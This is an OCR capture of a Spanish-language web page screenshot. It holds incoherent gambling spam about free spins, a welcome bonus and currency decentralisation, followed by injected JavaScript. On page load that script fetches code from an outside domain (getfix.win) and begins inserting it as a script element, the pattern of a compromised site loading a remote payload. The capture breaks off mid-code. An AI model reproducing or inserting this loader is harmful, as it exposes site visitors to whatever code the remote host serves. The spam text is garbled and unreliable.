
móvil mejora el juego, el jugador pronto descubriría que lo
mejor del juego no es la personalidad de Zeegmund el
científico. Dan a los jugadores la oportunidad de probar los
juegos para ver si les gusta, esta conexión hace que la
declaración de los creadores sobre la descentralización de la
moneda no sea realista. Los 100 giros gratis se acreditarán
24 horas después de haber reclamado el bono de bienvenida y
la oferta de giros gratis estará disponible en una amplia
variedad de tragamonedas de video populares, ya que es
imposible garantizar la estabilidad del tipo de cambio del
dólar sin un sistema centralizado.
Apuestas A La Ruleta
;document.addEventListener(“DOMContentLoaded”, function
() {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);